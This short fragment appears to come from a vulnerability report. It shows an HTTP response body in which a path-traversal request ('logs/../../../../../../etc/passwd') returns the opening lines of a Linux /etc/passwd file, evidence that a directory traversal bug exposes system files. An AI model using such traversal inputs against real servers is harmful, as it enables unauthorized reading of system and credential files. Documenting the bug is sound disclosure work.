 Response body
{
"/home/shirohige/logs/../../../../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",